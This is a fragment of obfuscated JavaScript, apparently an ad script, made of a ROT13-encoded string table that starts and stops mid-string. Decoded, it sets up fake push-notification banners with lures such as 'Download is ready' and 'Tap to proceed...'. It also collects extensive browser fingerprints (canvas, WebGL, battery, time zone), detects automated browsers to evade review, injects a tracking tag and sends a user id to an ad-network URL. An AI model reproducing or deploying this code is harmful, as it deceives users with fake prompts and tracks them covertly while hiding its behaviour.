vgrenoyr',gC:'@@vgrengbe',KC:'@@gbFgevatGnt',GC:'TrarengbeShapgvba',RC:'Qrevirq pbafgehpgbef znl bayl erghea bowrpg be haqrsvarq',HC:"guvf unfa'g orra vavgvnyvfrq - fhcre() unfa'g orra pnyyrq",hC:'Fhcre rkcerffvba zhfg rvgure or ahyy be n shapgvba',eC:'Pnaabg pnyy n pynff nf n shapgvba',iC:'%Q8%N7%Q8%O3%Q8%NN%Q9%85%Q8%O1',mC:'%Q9%84%Q8%N5%Q8%ON%Q9%84%Q8%N7%Q9%82',zC:'Sbegmhsnuera',wC:'Fpuyvr%P3%9Sra',NC:'Pybfr',cC:'Pbagvahne',DC:'Preene',AC:'%Q8%N7%Q8%NS%Q8%N7%Q9%85%Q9%87',TC:'%Q8%N8%Q8%O3%Q8%NN%Q9%86',uC:'Pbagvahre',MC:'Srezre',LC:'Zrynawhgxna',nC:'Zrahghc',EC:'Pbagvahner',qC:'Puvhqrer',bC:'%R0%N4%9P%R0%N4%OR%R0%N4%O0%R0%N5%80%20%R0%N4%O0%R0%N4%96%R0%N5%87%R0%N4%82',UC:'%R0%N4%NP%R0%N4%82%R0%N4%N6%20%R0%N4%95%R0%N4%O0%R0%N5%87',QC:'%R7%O6%9N%R3%81%91%R3%82%8O',IC:'%R9%96%89%R3%81%98%R3%82%8O%R3%81%NO%R3%81%NS',JC:'%RN%O3%84%RP%86%8Q%RQ%95%98%RO%N0%N4%RO%N9%O4',BC:'%RO%8O%NO%RN%O8%O0',SC:'Grehf',VC:'Qbbetnna',lC:'Fyhvgra',XC:'Srpune',YC:'%Q0%9S%Q1%80%Q0%OR%Q0%O4%Q0%OR%Q0%OO%Q0%O6%Q0%O8%Q1%82%Q1%8P',jC:'%Q0%97%Q0%O0%Q0%ON%Q1%80%Q1%8O%Q1%82%Q1%8P',pC:'%R0%O8%94%R0%O8%O3%R0%O9%80%R0%O8%99%R0%O8%O4%R0%O8%99%R0%O8%81%R0%O8%O2%R0%O8%N3%R0%O8%95%R0%O9%88%R0%O8%NQ%R0%O9%84%R0%O8%9O',sC:'%R0%O8%9O%R0%O8%O4%R0%O8%94',vo:'Qrinz',ao:'Xncngznx',Wo:'%Q0%9S%Q1%80%Q0%OR%Q0%O4%Q0%OR%Q0%O2%Q0%O6%Q1%83%Q0%O2%Q0%O0%Q1%82%Q0%O8',ko:'%Q0%97%Q0%O0%Q0%ON%Q1%80%Q0%O8%Q1%82%Q0%O8',xo:'Gv%R1%ON%OSc%20g%R1%OO%N5p',do:'%P4%90%P3%O3at',Po:'%R7%O9%OP%R7%ON%8P',to:'%R8%N6%81%R9%97%9P%R9%96%89',ro:'fgnpx',Co:5381,oo:'naqebvq',Oo:'Znpvagbfu',Fo:'sversbk',fo:'tv',Zo:'HPOebjfre\\/',yo:'Irefvba\\/[^F]+Fnsnev',go:'Rqtr\\/\\q+',Ko:'LnOebjfre',Go:'Znp BF.*Jro[xX]vg.*Vafgntenz',Ro:'SONI\\/',Ho:'(?=^.*Naqebvq)(?!^.*HPOebjfre)(?=^.*Irefvba\\/|; ji)',ho:'GryrtenzJroivrjCebkl',eo:function(a,b){return new RegExp(a,b)},io:'vawrpgFpevcg: ng yrnfg hey be ugzy cnenzrgre vf erdhverq',mo:'ugzy',zo:'ivrjcbeg',wo:'jvqgu=qrivpr-jvqgu, vavgvny-fpnyr=1.0, znkvzhz-fpnyr=1.0, hfre-fpnynoyr=ab',No:'rirelgno',co:'snxrchfuRirelCntr',Do:'snxrchfuHavdhrCntr',Ao:'snxrchfuNhgbErserfuBaNpgvivgl',To:'pnc',uo:'serd',Mo:'snxrchfuVaqrcraqragGvzrbhgFgneg',Lo:'gvzrbhg',no:'vagreiny',Eo:'vaareJvqgu',qo:'vaareUrvtug',bo:420,Uo:5e3,Qo:36,Io:'snxrchfuMbarVq',Jo:'snxrchfuCbfvgvbaK',Bo:'snxrchfuShyyfperra',So:'cbfvgvbaL',Vo:'shyyfperra',lo:'cbfvgvbaK',Xo:'tp',Yo:'qv',jo:'snxrchfuVtaberJvqrCntr',po:'snxrchfuVtaberFnaqobk',so:'snxrchfuVafregIvrjcbeg',vO:'snxrchfuAbNqQhrGbTrbRkpyhfvba',aO:'snxrchfuSrrqHey',WO:'snxrchfuErdhrfgIne',kO:'snxrchfuLzvq',xO:'snxrchfuBayvarSvygengvba',dO:'sbeprVc',PO:'sbeprOnaare',tO:'sbeprOenapu',rO:'wfba',CO:'zrgubq',oO:'TRG',OO:'jvguPerqragvnyf',FO:'pbagragGlcr',fO:'nccyvpngvba/wfba',ZO:'hey',yO:'401',gO:'CBFG',KO:'qngn',GO:'ryrzrag',RO:'fgbc',HO:'hcqngr',hO:'snxrchfuMVaqrk',eO:'phfgbzFglyrf',iO:'15ck',mO:'svkrq',zO:'mVaqrk',wO:'genafcnerag',NO:'pbybeFpurzr',cO:'qnex',DO:'cneragAbqr',AO:'qbphzrag',TO:'zftFgngr',uO:'bcgvbaf',MO:'frffvba',LO:'perngrZrffntr',nO:'fhopbagnvareFglyrf',EO:'vsenzrFglyrf',qO:'trgZnkNpgvirZrffntrf',bO:'vafregOrsber',UO:'pbagnvare',QO:'trgIvfvoyrOnaarefPbhag',IO:'snxrchfuIvrjnovyvglPybfrHey',JO:'snxrchfuIvrjnovyvglPyvpxHey',BO:'pyvpxOhggbafBayl',SO:'vtaberPbagragOhggbaf',VO:'snxrchfuIvtarggrOhggba',lO:'snxrchfuIvtarggrOhggbaYnathntr',XO:'snxrchfuTQrgrpgbeTrbPbhagelPbqr',YO:'ohggbaf',jO:'pbagrag',pO:'fxvaFglyrf',sO:'urnqrePynffAnzr',vF:'snxrchfuVfNq',aF:'snxrchfuVfNqYvtug',WF:'snxrchfuEGY',kF:'snxrchfuOvtVzntr',xF:'perngrOhggbafPbagnvare',dF:'pybfrPbagragPynffAnzr',PF:'snxrchfuPybfrBaUbire',tF:'snxrchfuSbeprPybfrOhggba',rF:'gtFxvaBcgvbaf',CF:'gbhpufgneg',oF:'zbhfrqbja',OF:'pyvpx',FF:'gnoyr',fF:'pybfrUnaqyre',ZF:'ubireUnaqyre',yF:'pyvpxUnaqre',gF:'sbphfUnaqyre',KF:'baYbnq',GF:'snxrchfuGenafcneragOt',RF:'5ck',HF:'1%',hF:'98%',eF:'rzcgl',iF:'sebz',mF:'pbafgehpgbe',zF:'Trarengbe',wF:'fgebxr-qnfubssfrg',NF:'[nA]',cF:'t',DF:'Puebzr\\/([0-9]+)',AF:'PevBF\\/([0-9]+)',TF:'znkGbhpuCbvagf',uF:'hfreNtragQngn',MF:'erirefr',LF:'fpe',nF:'fperra',EF:'jnvgSbeRyrzrag',qF:'zrgn',bF:'ybpngvba',UF:'Gryrtenz',QF:'vagrefgvgvny-oyhe',IF:'ragevrf',JF:'pyvragK',BF:'pyvragL',SF:'0;',VF:'genafyngrL(-20ck) fpnyr(.1);',lF:'1;',XF:'genafyngrL(0) fpnyr(1);',YF:'Nqfgreen',jF:'?',pF:'&',sF:'zrgn[anzr=ivrjcbeg]',vf:'hfreVq',af:'erdhrfg:bnvq',Wf:'bcgvbafErdhrfg',kf:'qvi',xf:'zbhfrzbir',df:'zbhfrbhg',Pf:'vsenzr',tf:'fcna',rf:'c',Cf:'vzt',of:'reebe',Of:'erzbirPuvyq',Ff:'vgrengbe',ff:'gbFgevatGnt',Zf:'qvfcynlAnzr',yf:'gbCevzvgvir',gf:'bagvzrbhg',Kf:'baybnq',Gf:'pncgherFgnpxGenpr',Rf:'vCubar|vCnq|vCbq',Hf:'bcren',hf:'bce',ef:'PevBF\\/',if:'SkvBF',mf:5,zf:'obql',wf:'perngrRyrzrag',Nf:'anzr',cf:'nccraqPuvyq',Df:'qbznva',Af:'srrqQbznva',Tf:'mbar',uf:'fqx',Mf:'bcraYvax',Lf:'wsfa',nf:'X',Ef:'qdzc',qf:'w',bf:'vqhsd',Uf:'x',Qf:'qdzcZrxmb',If:'Z',Jf:'vqhsdZrxmb',Bf:'o',Sf:'cdehmdOqnodqsx',Vf:'R',lf:'L',Xf:'F',Yf:'rdrrhnmRsnqzfd',jf:'knbzkRsnqzfd',pf:'P',sf:'hmcdwdcCA',vZ:'T',aZ:'qtmshld',WZ:'u',kZ:'bnnjhd',xZ:'i',dZ:'sgdm',PZ:'B',tZ:'gnrsmzld',rZ:'J',CZ:'ono',oZ:'p',OZ:'fds',FZ:'dmtldqzakd',fZ:'O',ZZ:'knbzshnm',yZ:'D',gZ:'rdsCzsd',KZ:'I',GZ:'U',RZ:'=; dwohqdr=Sgt, 01 Izm 1970 00:00:01 FLS; ozsg=/',HZ:'=([^;]*)',hZ:'m',eZ:'n',iZ:'K',mZ:'bnmbzs',zZ:'iJ',wZ:'(^|; )',NZ:'H',cZ:'rkhbd',DZ:'q',AZ:'mdws',TZ:'M',uZ:'nodm',MZ:'nmtofqzcdmddcdc',LZ:'j',nZ:'nmrtbbdrr',EZ:'V',qZ:'nmdqqnq',bZ:'y',UZ:'ots',QZ:'naidbsRsnqd',IZ:'Q',JZ:'fdsCzsd',BZ:'N',SZ:'; ozsg=/; cnlzhm=',VZ:'cnmd',lZ:'g',XZ:'qdzcnmkx',YZ:'sqzmrzbshnm',jZ:'Y',pZ:'lzsbg',sZ:'A',vy:'; dwohqdr=',ay:'S',Wy:'snTSBRsqhmf',ky:'d',xy:'uzktd',dy:'E',Py:'zookx',ty:'z',ry:'qdzcvqhsd',Cy:'b',oy:'G',Oy:'qdrnkud',Fy:'C',fy:'=',Zy:'ke',yy:'qdrtks',gy:'ee',Ky:'dqqnq',Gy:'Xe',Ry:'nodmBtqrnq',Hy:'we',hy:'bnmszhmr',ey:'xe',iy:'bqdzsdNaidbsRsnqd',my:'Ze',zy:'szqfds',wy:'oe',Ny:'naidbsRsnqdMzldr',cy:'Re',Dy:'sgqnv',Ay:'Le',Ty:'bnmshmtd',uy:'Fe',My:'jdx',Ly:'zbmShyyFperraRyrzrag',ny:'pbagragQbphzrag',Ey:'pbagragJvaqbj',qy:'fepqbp',by:'uers',Uy:'ery',Qy:'snxrchfuHfreVq',Iy:'snxrchfuQrohtHey',Jy:'snxrchfuZbavgbevatHey',By:'vafgnapr',Sy:'onaare_vq',Vy:'fxva',ly:'vzt_hey',Xy:'uggcf://oboncfbnonhaf.pbz/jjj/vzntrf/sn09p3q0q05s7q01rp388o4373228077.cat',Yy:'vzc_hey',jy:'gvgyr',py:'Qbjaybnq vf ernql',sy:'Gnc gb cebprrq...',vg:'erdhrfgrqNg',ag:'trgYvfg',Wg:'chfu',kg:'frffvbaFgneg',xg:'fubjPbhag',dg:'ynfgFubj',Pg:'vaqrkBs',tg:'fcyvg',rg:'jrochfuybtf',Cg:'fbheprMbarVq',og:'dhrelFryrpgbe',Og:'zngpurf',Fg:'vf_cerzvhz',fg:'ogb',Zg:'ogm',yg:'248_4_OF',gg:'0.0.7',Kg:'then',Gg:'function',Rg:'webdriver',Hg:'plugins',hg:'screenX',eg:'screenY',ig:'availHeight',mg:'clientWidth',zg:'length',wg:'href',Ng:'referrer',cg:'language',Dg:'hidden',Ag:'undefined',Tg:'getHighEntropyValues',ug:'resolve',Mg:'test',Lg:'self',ng:'top',Eg:'geolocation',qg:'maxTouchPoints',bg:'width',Ug:'height',Qg:'outerWidth',Ig:'outerHeight',Jg:'innerWidth',Bg:'innerHeight',Sg:'screen',Vg:'documentElement',lg:'frames',Xg:'location',Yg:'document',jg:'navigator',pg:'level',sg:'charging',vK:'visibilityState',aK:'userAgent',WK:'hil',kK:'jsp',xK:'ng',dK:'ix',PK:'ht',tK:'pt',rK:'tt',CK:'np',oK:'Rt',OK:'nw',FK:'qt',fK:'nb',ZK:'Gt',yK:'sw',gK:'Xt',KK:'sh',GK:'Lt',RK:'mt',HK:'wy',hK:'dt',eK:'wx',iK:'Ft',mK:'ww',zK:'zt',wK:'wh',NK:'Jt',cK:'cw',DK:'it',AK:'wiw',TK:'vt',uK:'wih',MK:'ct',LK:'wfc',nK:'It',EK:'sah',qK:'lt',bK:'navlng',UK:'Et',QK:'drf',IK:'Qt',JK:'wgl',BK:'st',SK:'tb',VK:'Dt',lK:'btz',XK:'Tt',YK:'bto',jK:'Kt',pK:'pnt',sK:'Ht',vG:'pnrc',aG:'bml',WG:'ot',kG:'bmi',xG:'Ot',dG:'vsbl',PG:'at',tG:'navigate',rG:'xt',CG:'reload',oG:'jt',OG:'back_forward',FG:'rt',fG:'Nt',ZG:'prerender',yG:'At',gG:'St',KG:'userAgentData',GG:'Ct',RG:'hasOwnProperty',HG:'Ut',hG:'sendBeacon',eG:'bt',iG:'callPhantom',mG:'Bt',zG:'_phantom',wG:'Zt',NG:'canvas',cG:'Mt',DG:'WEBGL_debug_renderer_info',AG:'gt',TG:'rpp',uG:'et',MG:'tzo',LG:'Wt',nG:'ts_detected',EG:'Pt',qG:'jsua',bG:'yt',UG:'npn',QG:'ft',IG:'uid',JG:'ut',BG:'tz',SG:'Vt',VG:'nap',lG:'Yt',XG:'eval',YG:'kt',jG:'hc',pG:'wt',sG:'dm',vR:'nt',aR:'rtt',WR:'hR',kR:'ch_obj',xR:'tR',dR:'oscpu',PR:'RR',tR:'ch_obj_index',rR:'qR',CR:'win_keys_length',oR:'GR',OR:'color_depth',FR:'XR',fR:'vendor',ZR:'LR',yR:'gamepads',gR:'mR',KR:'color_gamut',GR:'dR',RR:'pfl',HR:'FR',hR:'csi',eR:'zR',iR:'clt',mR:'JR',zR:'hidden_iframe',wR:'iR',NR:'bat',cR:'vR',DR:'hints',AR:'cR',TR:'(iphone|ipad|android|(windows phone))',uR:'IR',MR:'lR',LR:'timeZone',nR:'ER',ER:'createElement',qR:'QR',bR:'getExtension',UR:'sR',QR:'chrome',IR:'DR',JR:'performance',BR:'TR',SR:'qualityOptions',VR:'KR',lR:'clientHints',XR:'HR',YR:'getBattery',jR:'pR',pR:'experimental-webgl',sR:'oR',vH:'webgl',aH:'OR',WH:'aR',kH:'7936zdyhub8iy9ajnkr4nm',xH:'xR',dH:'encodeURIComponent',PH:'jR',tH:'catch',rH:'rR',CH:'getTimezoneOffset',oH:'NR',OH:'getContext',FH:'AR',fH:'getParameter',ZH:'SR',yH:'ri',gH:'CR',KH:'rv',GH:'UR',RH:'saw',HH:'bR',hH:'ch',eH:'BR',iH:'pd',mH:'ZR',zH:'wd',wH:'MR',NH:'nl',cH:'gR',DH:'nls',AH:'eR',TH:'platform_detector',uH:'WR',MH:'nes',LH:'PR',nH:'blth',EH:'yR',qH:'string',bH:'fR',UH:'btoa',QH:'uR',IH:'UNMASKED_RENDERER_WEBGL',JH:'VR',BH:'HeadlessChrome',SH:'YR',VH:'(chrome|chromium)',lH:'kR',XH:'opera',YH:'wR',jH:'nR',pH:'model',sH:'hq',vh:'platform',ah:'tq',Wh:'platformVersion',kh:'Rq',xh:'uaFullVersion',dh:'qq',Ph:'Gq',th:'resolvedOptions',rh:'Xq',Ch:'Lq',oh:'push',Oh:'mq',Fh:'join',fh:'dq',Zh:':start',yh:'Fq',gh:':end',Kh:'zq',Gh:6,Rh:'Jq',Hh:7,hh:'iq',eh:8,ih:9,mh:'cq',zh:'Iq',wh:11,Nh:'lq',ch:12,Dh:'Eq',Ah:13,Th:'Qq',uh:14,Mh:'sq',Lh:'Dq',nh:16,Eh:'Tq',qh:17,bh:'Kq',Uh:18,Qh:'Hq',Ih:19,Jh:'pq',Bh:20,Sh:'oq',Vh:21,lh:'Oq',Xh:22,Yh:'aq',jh:23,ph:'xq',sh:24,ve:'jq',ae:25,We:'rq',ke:26,xe:'Nq',de:27,Pe:'Aq',te:28,re:'Sq',Ce:'client_id',oe:'Cq',Oe:'unknown',Fe:'Uq',fe:'affiliate_id',Ze:'bq',ye:'traffic_source_id',ge:'Bq',Ke:'advertiser_id',Ge:'Zq',Re:'campaign_id',He:'Mq',he:'custom_id_1',ee:'gq',ie:'custom_id_2',me:'eq',ze:'click_id',we:'Wq',Ne:'cost',ce:'Pq',De:'method',Ae:'yq',Te:'jstag',ue:'fq',Me:'r_uid',Le:'uq',ne:'oa_id',Ee:'Vq',qe:'additional_ids',be:'Yq',Ue:'now',Qe:'kq',Ie:'concat',Je:'wq',Be:'mark',Se:'nq',Ve:'name',le:'hG',Xe:'ontouchstart',Ye:'tG',je:'PluginArray',pe:'RG',se:'getGamepads',vi:'qG',ai:'is_android',Wi:'GG',ki:'is_trident',xi:'XG',di:'is_chromium_86_or_newer',Pi:'LG',ti:'is_chromium',ri:'mG',Ci:'is_edge',oi:'dG',Oi:'is_gecko',Fi:'FG',fi:'is_web_kit',Zi:'zG',yi:'is_web_kit_606_or_newer',gi:'JG',Ki:'is_desktop_safari',Gi:'iG',Ri:'is_chromium_opera',Hi:'vG',hi:'__ds3dcv__',ei:'cG',ii:'stringify',mi:'IG',zi:'mobile',wi:'lG',Ni:'-2',ci:'EG',Di:';',Ai:'QG',Ti:'parse',ui:'sG',Mi:'clientId',Li:'DG',ni:'affiliateId',Ei:'TG',qi:'trafficSourceId',bi:'KG',Ui:'advertiserId',Qi:'HG',Ii:'campaignId',Ji:'pG',Bi:'customId1',Si:'oG',Vi:'customId2',li:'OG',Xi:'clickId',Yi:'aG',ji:'ruId',pi:'xG',si:'oaId',vm:'jG',am:'keys',Wm:'rG',km:'durs',xm:'NG',dm:'DateTimeFormat',Pm:'AG',tm:'rec2020',rm:'SG',Cm:'p3',om:'CG',Om:'srgb',Fm:'UG',fm:'loadTimes',Zm:'bG',ym:'additionalIds',gm:'BG',Km:'navigation',Gm:'ZG',Rm:'msMaxTouchPoints',Hm:'MG',hm:'onloadT',em:'gG',im:'pageT',mm:'eG',zm:'startE',wm:'WG',Nm:'tran',cm:'PG',Dm:'phantomjs',Am:'yG',Tm:'getEntriesByType',um:'fG',Mm:'moz-webgl',Lm:'uG',nm:'UNMASKED_VENDOR_WEBGL',Em:'VG',qm:'mmh',bm:'YG',Um:'fromCharCode',Qm:'kG',Im:'indexOf',Jm:'wG',Bm:'round',Sm:'nG',Vm:'Intl',lm:'hX',Xm:'hardwareConcurrency',Ym:'tX',jm:'number',pm:'RX',sm:'deviceMemory',vz:'qX',az:'colorDepth',Wz:'GX',kz:'isBotByPageT',xz:'XX',dz:'webkit-3d',Pz:'LX',tz:'filename',rz:'mX',Cz:'map',oz:'dX',Oz:',',Fz:'FX',fz:'charCodeAt',Zz:'zX',yz:'stack',gz:'JX',Kz:'toString',Gz:'iX',Rz:'connection',Hz:'vX',hz:'ancestorOrigins',ez:'cX',iz:'0123456789abcdef',mz:'IX',zz:'redirectCount',wz:'lX',Nz:'availWidth',cz:'EX',Dz:'clientHeight',Az:'QX',Tz:'isPI',uz:'sX',Mz:'nIsPI',Lz:'DX',nz:'matches',Ez:'TX',qz:'commitLoadTime',bz:'KX',Uz:'connectionInfo',Qz:'HX',Iz:'finishDocumentLoadTime',Jz:'pX',Bz:'finishLoadTime',Sz:'oX',Vz:'firstPaintAfterLoadTime',lz:'OX',Xz:'firstPaintTime',Yz:'aX',jz:'navigationType',pz:'xX',sz:'npnNegotiatedProtocol',vw:'jX',aw:'requestTime',Ww:'rX',kw:'startLoadTime',xw:'NX',dw:'wasAlternateProtocolAvailable',Pw:'AX',tw:'wasFetchedViaSpdy',rw:'SX',Cw:'wasNpnNegotiated',ow:'CX',Ow:'phantom',Fw:'UX',fw:'languages',Zw:'bX',yw:'MSCSSMatrix',gw:'BX',Kw:'msSetImmediate',Gw:'ZX',Rw:'msIndexedDB',Hw:'MX',hw:'msPointerEnabled',ew:'gX',iw:'webkitPersistentStorage',mw:'eX',zw:'webkitTemporaryStorage',ww:'WX',Nw:'webkitResolveLocalFileSystemURL',cw:'PX',Dw:'BatteryManager',Aw:'yX',Tw:'webkitMediaStream',uw:'fX',Mw:'webkitSpeechGrammar',Lw:'uX',nw:'ApplePayError',Ew:'VX',qw:'CSSPrimitiveValue',bw:'YX',Uw:'Counter',Qw:'kX',Iw:'getStorageUpdates',Jw:'wX',Bw:'WebKitMediaKeys',Sw:'nX',Vw:'buildID',lw:'hL',Xw:'MediaRecorderErrorEvent',Yw:'tL',jw:'mozInnerScreenX',pw:'RL',sw:'CSSMozDocumentRule',vN:'qL',aN:'CanvasCaptureMediaStream',WN:'GL',kN:'total',xN:'XL',dN:':',PN:'LL',tN:'bluetooth',rN:'mL',CN:128,oN:'dL',ON:'msWriteProfilerMark',FN:'FL',fN:'MSStream',ZN:'zL',yN:'msLaunchUri',gN:'JL',KN:'msSaveBlob',GN:'iL',RN:'safari',HN:'vL',hN:'style',eN:'cL',iN:'RTCEncodedAudioFrame',mN:'IL',zN:'[object Intl]',wN:'lL',NN:'[object Reflect]',cN:'EL',DN:'DOMRectList',AN:'QL',TN:'RTCPeerConnectionIceEvent',uN:'sL',MN:'SVGGeometryElement',LN:'DL',nN:'ontransitioncancel',EN:'TL',qN:'onorientationchange',bN:'KL',UN:'orientation',QN:'HL',IN:'is_bat',JN:'pL',BN:'charging_time',SN:'oL',VN:'discharging_time',lN:'OL',XN:'supported',YN:'aL',jN:'available',pN:'xL',sN:'reason',vc:'jL',ac:'adex_tag_version',Wc:'rL',kc:'matchMedia',xc:'NL',dc:'Google',Pc:'AL',tc:'Apple',rc:'SL',Cc:'clearMarks',oc:'CL',Oc:'filter',Fc:'UL',fc:'DeviceMotionEvent',Zc:'bL',yc:'ongestureend',gc:'BL',Kc:'standalone',Gc:'ZL',Rc:'MediaSettingsRange',Hc:'ML',hc:'SharedWorker',ec:'gL',ic:'getAvailability',mc:'eL',zc:'async',wc:'WL',Nc:')',cc:'PL',Dc:'is_mobile',Ac:'yL',Tc:'type',uc:'fL',Mc:'(color-gamut:',Lc:'uL',nc:'MozAppearance',Ec:'VL',qc:'search',bc:'YL',Uc:'before',Qc:'kL',Ic:'observe',Jc:'wL',Bc:'Reflect',Sc:'nL',Vc:'appVersion',lc:'hm',Xc:'absolute',Yc:'tm',jc:'Rm',pc:'9999',sc:'qm',vD:'1px',aD:'Gm',WD:'transparent',kD:'Xm',xD:'no-navigator-bluetooth',dD:'Lm',PD:'no-bluetooth-getAvailability',tD:'mm',rD:'measure',CD:'pop',oD:'Fm',OD:'clearMeasures',FD:'zm',fD:'os',ZD:'Jm',yD:'os_version',gD:'im',KD:'android_model',GD:'vm',RD:'browser_version',HD:'cm',hD:'div',eD:'Im',iD:'id',mD:'lm',zD:'adex',wD:'Em',ND:'body',cD:'Qm',DD:'android',AD:'sm',TD:'clientInformation',uD:'Dm',MD:'setAttribute',LD:'Tm',nD:'position',ED:'Km',qD:'left',bD:'Hm',UD:'zIndex',QD:'pm',ID:'backgroundColor',JD:'om',BD:'querySelector',SD:'Om',VD:'duration',lD:'am',XD:'getEntriesByName',YD:'xm',jD:'forEach',pD:'jm',sD:'toLowerCase',vA:'rm',aA:'timeout',WA:'Nm',kA:'tagVersion',xA:'Am',dA:'sync',PA:'Sm',tA:'all',rA:'Cm',CA:'chargingTime',oA:'Um',OA:'dischargingTime',FA:'bm',fA:'skip',ZA:'Bm',yA:'sync4sync',gA:'Zm',KA:'raw',GA:'Mm',RA:'message',HA:'gm',hA:'isIntersecting',eA:'em',iA:'after_timeout',mA:'Wm',zA:'remove',wA:'Pm',NA:'disconnect',cA:'ym',DA:'assign',AA:'KZYUggcErdhrfg',TA:'snxrchfu',uA:'pngpu',MA:'zva',LA:'vaareUGZY',nA:'$VT$',EA:'fofyzf',qA:'00:00',bA:'ovtvzt_hey',UA:'nhgbpybfrInyhr',QA:'pybfrBaUbire',IA:'cnffvir',JA:'snxrchfuThrffGryrtenzShyyfperra',BA:'vfShyyfperra',SA:'pybfrNsgreGvzrbhg',VA:'snxrchfuPybfrJvguGtOnpxOhggba',lA:'cbfgZrffntrNcv',XA:'eton(0,0,0,0.3)',YA:'zvaUrvtug',jA:'0 10ck',pA:'cbvagreRiragf',sA:'eha',vT:'-f',aT:'snxrchfuErybnqFpevcg',WT:'pnyy',kT:'@@gbCevzvgvir zhfg erghea n cevzvgvir inyhr.',xT:'Vainyvq nggrzcg gb vgrengr aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',dT:33,PT:'mbarVq',tT:'sbezng',rT:', "vavg", {\n                puvyqVsenzr:gehr,\n                pyvpxznc:gehr,\n                genpxYvaxf:gehr,\n                npphengrGenpxObhapr:gehr,\n                jroivfbe:gehr\n            });',CT:'_oynax',oT:'znc',OT:'^#',FT:2e3,fT:'abCbfvgvbaNinvynoyr',ZT:'abFcnpr',yT:'gba-pbaarpg-hv_jnyyrg-vasb',gT:'fpebyy',KT:'Pbagrag-Glcr',GT:'rkpyhqrf',RT:'bnvq',HT:'ine',hT:'lzvq',eT:'sbepr_vc',iT:'sbepr_onaare',mT:'sbepr_oenapu_vq',zT:'gtc',wT:'fqxc',NT:'ine_3',cT:'bs',DT:'nqrkvhz',AT:'bb',TT:'fj_irefvba',uT:'gtj',MT:'gtz',LT:'fg',nT:'fglyrf',ET:'zbhfrhc',qT:'ck',bT:';\n            hfre-fryrpg: abar;\n            biresybj: uvqqra;\n            -jroxvg-grkg-fvmr-nqwhfg: abar;\n            -zbm-grkg-fvmr-nqwhfg: abar;\n            -zf-grkg-fvmr-nqwhfg: abar;\n            grkg-fvmr-nqwhfg: abar;\n        }\n\n        gnoyr {\n            obeqre-pbyyncfr: pbyyncfr;\n        }\n\n        gq {\n            znetva: 0;\n            cnqqvat: 0;\n        }\n    ',UT:'puvyqf',QT:'onpxtebhaqVzntr',IT:'yvfgraref',JT:'yvfgrareBcgvbaf',BT:'baPybfr',ST:'pbyyrpgReebeZrffntr',VT:'arkg',lT:'frgCebgbglcrBs',XT:'perngr',YT:'trgVgrz',jT:'frgVgrz',pT:'abj',sT:'Irefvba\\/',vu:'sc',au:'rapbqrHEVPbzcbarag',Wu:'gbYbjrePnfr',ku:'urnq',xu:'(shapgvba(z,r,g,e,v,x,n){z[v]=z[v]||shapgvba(){(z[v].n=z[v].n||[]).chfu(nethzragf)};\n            z[v].y=1*arj Qngr();x=r.perngrRyrzrag(g),n=r.trgRyrzragfOlGntAnzr(g)[0],x.nflap=1,x.fep=e,n.cneragAbqr.vafregOrsber(x,n)})\n            (jvaqbj, qbphzrag, "fpevcg", "uggcf://zp.lnaqrk.eh/zrgevxn/gnt.wf", "lz");\n            lz(',du:'fqxNhgb',Pu:.92,tu:'snxrchfuEryngrqMbarf',ru:'shyyfperraRyrzrag',Cu:'jroxvgShyyfperraRyrzrag',ou:'frgNggevohgr',Ou:'pb',Fu:'zk',fu:'fraqOrnpba',Zu:'__qf3qpi__',yu:'sebzPunePbqr',gu:'jevgr',Ku:'qvfcynlNq',Gu:'gtJroNccQngn',Ru:'_cngu',Hu:'gtJroNccCyngsbez',hu:'hfre',eu:'scf',iu:'yfr',mu:'yur',zu:'cyhtvaf',wu:'fj',Nu:'fu',cu:'fnu',Du:'ninvyUrvtug',Au:'jk',Tu:'fperraK',uu:'jl',Mu:'fperraL',Lu:'jj',nu:'bhgreJvqgu',Eu:'ju',qu:'bhgreUrvtug',bu:'pj',Uu:'pyvragJvqgu',Qu:'jvj',Iu:'jvu',Ju:'cy',Bu:'qes',Su:'ersreere',Vu:'ac',lu:'ao',Xu:'vk',Yu:'aj',ju:'go',pu:'aniyat',su:'nflap',vM:'frgErdhrfgUrnqre',aM:'fgevatvsl',WM:'qrsnhygIvrj',kM:'nof',xM:'qrsnhyg_ohggba_qvfnoyrq',dM:'ovtVzntrOnpxtebhaq',PM:'bhgfvqrPybfr',tM:'nhgbpybfrObggbz',rM:'snxrchfuPybfrNsgreGvzrbhg',CM:'OnpxOhggba',oM:'vpba',OM:'snxrchfuFxvaOenaqvat',FM:'nqiregRkgen',fM:'ynaqfpncr',ZM:'snxrchfuErzbirFpevcg',yM:'rahzrenoyr',gM:'pbasvthenoyr',KM:'fpevcg',GM:'punePbqrNg',RM:'garzryRgarzhpbq',HM:'vagrefgvgvny-chfu',hM:'vagrefgvgvny-vsenzr',eM:'gbhpurf',iM:'grkg/wfba',mM:600,zM:'pyvragVq',wM:'pyvpxVq',NM:'gntHey',cM:'genssvpFbheprVq',DM:'phfgbzVq1',AM:'pnyyonpx',TM:'bnVq',uM:'ehVq',MM:'fgbentrf',LM:'xrl',nM:'jevgrSvefg',EM:'enaqbz',qM:'abfqx',bM:'fqx:nyernql_frg',UM:'snxrchfuHfreQngnYbtHey',QM:'erdhrfgIne',IM:'ivfvovyvglpunatr',JM:'vafregrqIvrjcbeg',BM:'abIvrjcbeg',SM:'gbbJvqr',VM:'(cersref-pbybe-fpurzr: qnex)',lM:'nyy 0.2f rnfr 0f',XM:'#s5s5s5',YM:'#414n59',jM:'fglyr="urvtug:100%"',pM:'ynfgZvfpyvpxGvzr',sM:'pbhagre',vL:'Nq&aofc;&pragreqbg;&aofc;',aL:'nggevohgrf',WL:' nyybj-gbc-anivtngvba',kL:'pybfrQnex',xL:'pybfrOhggbaUGZY',dL:'ohggbaGvzrePebff',PL:'ohggbaGvzrePebffGnt',tL:'ohggbaGvzrePebffGntCngu',rL:'trg',CL:'ovaq',oL:'_vaibxr',OL:'qbphzragRyrzrag',FL:'?hfreVq=',fL:'Irefvba\\/([0-9]+)',ZL:'Sversbk\\/([0-9]+)',yL:'zbqry',gL:'cyngsbez',KL:'cyngsbezIrefvba',GL:'hnShyyIrefvba',RL:'cnerag',HL:'gnetrgRyrzrag',hL:'ybnq',eL:'perngrRyrzragAF',iL:'uggcf://bodw2.pbz/4/9392807?ine=',mL:' 